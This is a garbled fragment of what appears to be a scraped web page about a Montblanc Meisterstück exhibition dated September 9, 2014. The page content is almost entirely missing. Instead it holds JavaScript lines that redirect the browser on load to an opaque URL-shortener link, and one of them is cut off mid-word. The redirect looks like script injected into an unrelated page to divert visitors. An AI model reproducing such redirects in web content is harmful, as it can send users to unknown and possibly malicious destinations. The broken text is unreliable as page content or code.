
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Montblanc Meisterstück Exhibition
September 9, 2014
window.location.href =